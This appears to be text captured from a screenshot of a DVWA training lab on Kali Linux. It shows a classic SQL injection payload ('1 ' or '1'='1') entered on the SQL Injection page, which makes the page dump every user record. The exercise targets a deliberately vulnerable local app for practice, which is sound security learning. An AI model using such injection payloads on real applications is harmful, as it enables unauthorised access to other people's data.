 1 2 3 4 18:42
Vulnerability: SQL Injectio
http://localhost/DVWA/vulnerabilities/sqli/?id=1+'+or+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1 ' or '1'='1
First name: admin
Surname: admin
ID: 1 ' or '1'='1
First name: Gordon
Surname: Brown
ID: 1 ' or '1'='1
First name: Hack
Surname: Me
ID: 1 ' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1 ' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/